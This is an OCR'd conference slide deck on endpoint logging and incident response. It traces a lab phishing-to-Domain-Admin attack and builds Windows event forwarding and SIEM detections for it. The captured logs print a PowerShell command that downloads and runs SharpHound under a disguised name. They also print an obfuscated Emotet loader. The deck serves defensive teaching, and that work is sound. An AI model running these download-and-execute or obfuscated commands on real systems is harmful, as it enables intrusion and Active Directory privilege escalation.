

# Leveraging Endpoints to Boost Incident Response Capabilities

Francisco Galian Mauro Silva





Francisco Galian



**Mauro Silva** 



#### **Motivation for this talk:**

- Attack scenario end to end:
  - Attackers actions
  - Incident response
  - Engineering/Designing to detect it
  - Detection



Part 1: The Attack

- Phishing to a normal user
- Execution of an embedded macro in an Office document
- Spawn of powershell code
- Download and execution of a tool used to query the Active Directory

WAIT where is the typical malware deployed?



- The whole idea is to show how attackers operate nowadays on a post intrusion scenario like the one we've just presented.
- It is widely known that Domain Controllers are the crown jewels of any organisation that makes use of a Windows infrastructure.





If an attacker gets Domain Admin it's the key for any intrusion

goal





#### ACTIVE DIRECTORY

- There is a LOT if information that can be retrieved without Administrator privileges.
- As mentioned, the whole point is to escalate privileges by exploiting the information collected from an organisation environment.
- Who is logged on where?
- Who has admin rights where?
- What users and groups belong to what groups?





How it looks in the real world, or in a smaller replica in our lab?











MemberOf

DOMAIN ADMINS@COMPANY.LOCAL



ADMINISTRATOR@COMPANY.LOCAL









Part 2: The Response



# 2. Incident Response

- Triage analysis and Threat Hunting
  - What can be collected from the endpoints?



| Event ID   | Definition                                                 | Source Log         |
|------------|------------------------------------------------------------|--------------------|
| 4688       | A new process has been created                             | Security           |
| 4698       | Scheduled task created                                     | Security           |
| 4720       | A user account was created                                 | Security           |
| 4732       | A member was added to a security enabled group             | Security           |
| 1102       | Security log is cleared                                    | Security           |
| 7045       | A service was installed in the system                      | System             |
| 400 or 600 | The field 'HostApplication' will display the executed bits | Windows Powershell |



| host \$      | _time ‡             | Process \$                                                  |
|--------------|---------------------|-------------------------------------------------------------|
| WORKSTATION2 | 2018-11-29 00:26:13 | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE |
| WORKSTATION2 | 2018-11-29 00:26:38 | C:\Program Files (x86)\Internet Explorer\iexplore.exe       |
| WORKSTATION2 | 2018-11-29 00:26:38 | C:\Program Files\Internet Explorer\iexplore.exe             |
| WORKSTATION2 | 2018-11-29 00:26:48 | C:\Windows\System32\SearchFilterHost.exe                    |
| WORKSTATION2 | 2018-11-29 00:26:48 | C:\Windows\System32\SearchProtocolHost.exe                  |
| WORKSTATION2 | 2018-11-29 00:26:50 | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |
| WORKSTATION2 | 2018-11-29 00:26:51 | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |
| WORKSTATION2 | 2018-11-29 00:26:52 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe   |
| WORKSTATION2 | 2018-11-29 00:26:52 | C:\Windows\System32\conhost.exe                             |
| WORKSTATION2 | 2018-11-29 00:27:08 | C:\Windows\System32\SearchProtocolHost.exe                  |
| WORKSTATION2 | 2018-11-29 00:27:14 | C:\Users\normal\ADquery.EXE                                 |
| WORKSTATION2 | 2018-11-29 00:27:14 | C:\Windows\System32\conhost.exe                             |

HostName=ConsoleHost

HostVersion=5.1.14409.1018

HostId=8077607f-690d-4224-bedc-22aae3c30bdb

HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityPro
tocolType]::Tls12;(New-Object System.Net.WebClient).DownloadFile('https://github.com/BloodHoundAD/BloodHound/blob/master/Ingestors/SharpHound.ex
e?raw=true','C:\Users\normal\ADquery.exe');(New-Object -com Shell.Application).ShellExecute('C:\Users\normal\ADquery.exe');

EngineVersion=5.1.14409.1018

RunspaceId=bbc220ad-df03-41f8-b8a7-44de1468bc65

PipelineId=

Can we get full correlation of the different processes and powershell execution??



Part 3: The Engineering



## Retrieving the data:

- 1. Agent on endpoints
- 2. Centralized agent that remotely pulls logs
- 3. Windows Event Forwarding (WEF)

Location X

Collector 1

Server 1

Server 2

Location X

Workstation 2

Server 1

Server 2

Location X

Server 2

Server 1

Server 2







### WEF - the cheapest agent ever!!

#### Pros:

- It is native to Windows
- Use AD to configure what to log and where to send to
- Centralized location to install your SIEM collector

#### Cons:

- Can't monitor files (well... it can, but not really)
- Can't even monitor for all windows events











#### **Events of Interest:**

- Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Audit Policy > Audit Process Tracking
- Administrative Templates > System > Audit Process Creation > Include command line in process creation events
- Administrative Templates > Windows Components > Windows PowerShell > Turn on Module Logging
- Administrative Templates > Windows Components > Windows PowerShell > Turn on Script Execution



Part 4: The Detection



If I log everything I'm going to get overrun with events!!!

Won't I?

Process Information:

New Process ID: 0xe24

New Process Name: C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE

Token Elevation Type: TokenElevationTypeDefault (1)

Creator Process ID: 0x340

Process Command Line:

Now we have process spawning processes, what can we do with it?

Don't correlate process IDs from different machines! =P





| _time ‡             | host ‡       |
|---------------------|--------------|
| 2018-11-29 00:26:50 | WORKSTATION2 |
| 2018-11-29 00:21:50 | WORKSTATION2 |
| 2018-11-29 00:10:47 | WORKSTATION2 |
| 2018-11-29 00:08:14 | WORKSTATION2 |
| 2018-11-29 00:04:55 | WORKSTATION2 |
| 2018-11-29 00:00:02 | WORKSTATION2 |



| parent_process_name \$                                      | 1 | New_Process_Name \$                                       |
|-------------------------------------------------------------|---|-----------------------------------------------------------|
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE |   | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |



| Save As Alert      |                              |              |                 | ×        |
|--------------------|------------------------------|--------------|-----------------|----------|
| Settings           |                              |              |                 |          |
| Title              | Office Spawning Processes    |              |                 |          |
| Description        | Optional                     |              |                 | <i>h</i> |
| Permissions        | Private                      |              | Shared in App   |          |
| Alert type         | Scheduled                    |              | Real-time       |          |
|                    | Run                          | every hour 🔻 |                 |          |
|                    | At 0 ▼ minutes past the hour |              |                 |          |
| Trigger Conditions |                              |              |                 |          |
| Trigger alert when | Number of Results ▼          |              |                 |          |
|                    | is greater than ▼            | 0            |                 |          |
| Trigger            | Once                         |              | For each result |          |
| Throttle ?         |                              |              |                 |          |
| Trigger Actions    |                              |              |                 |          |
|                    | + Add Actions ▼              |              |                 |          |
|                    |                              |              | Cancel          | Save     |



> 11/30/18 12:41:17.000 AM C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE spawned C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

host = CorrelationEngine

source = alert:Office Spawning Processes | so

sourcetype = generic\_single\_line



We also have PowerShell logging, what can we do? Our IT people use PowerShell EVERYWHERE!!!



#### Detecting suspicious upper to lower case ratios



#### **Emotet you naughty boy!**

```
upper_to_lower_ratio
                      Message $
                      Creating Scriptblock text (1 of 1):
 0.8778877887788779
                       ( nEW-object SYSTEM.IO.COMpreSsION.dEFlateStreaM([SYStEm.Io.
                       'RVDbagIxEP2Vf0hEsZv0oVAwLAi1F60thUXE0pdJdupGs0nMjm5F/PeuUiz
                       ), [IO.compression.Compressionmode]::deCoMpress ) | foreach-
                      ScriptBlock ID: 43073321-7c9b-4fdd-949f-5e2a6f7e6218
                      Path:
```



# New Alert Created: "Ratio X on message Y on host Z" Ratio for this message 0.88



| i | Time                       | Event                                                                                                    |
|---|----------------------------|----------------------------------------------------------------------------------------------------|
| > | 11/30/18<br>1:06:01.000 AM | PowerShell command with abnormal upper to lowercase ratio: 0.8778877887788779 on message Creating Scriptblock text (1 of 1):( nEW-obJeCt SYSTEM.IO.COMpreSsION.dEFlateStreaM([SYStEm.Io.mEmORyStREam] [SYstEm.coNverT]::frOMbAse64st RIng( 'RVDbagIxEP2VfQhEsZv0oVAwLAi1F6QthUXE0pdJdupGs0nMjm5F/PeuUizM0zlzLjPMfj4XHrs86DUayt6RxAL1g7PoSbHXGRW8JopjKW0 yDabowAcR0koutZz8UbDHHDwJExq5u6LNDizVYEV0UlddC/+CdQPNrrUGnFhH2YVUxYRtK7uYm+Cpz5aP5rYsrwIPq3CAxprN4ZJiwNS41S6spJ4uZ m/zqeSijM7SgE/4UDHTzrMi4/d3XDGqtgVDvx8TNnHEv/joTI+4wB/k6jsk7N0G7MX6rJ/z0cMjpcOR9c8R09B5F6B6sg4vOzfZ2XCoSoJE+UcKpm9 +wZTunTbqZIBMfTydfgE=' ), [I0.comprEsSION.CompREssIONmoDE]::dECoMprEsS )   fOREACH-OBject{ nEW-obJeCt SySteM.io.St REamreAder(\$_, [SyStem.tEXt.EncodiNg]::ASCIi ) }   FOReaCH-ObjEcT{ \$rEADToENd( ) })  . ( \$eNv:CoMspeC[4,24,25]-j oin'')ScriptBlock ID: b14746c5-2eb1-4f37-80ad-b845a35150e6Path: on host WORKSTATION2 host = CorrelationEngine   source = alert:Weird Ratio on PowerShell   sourcetype = generic_single_line |







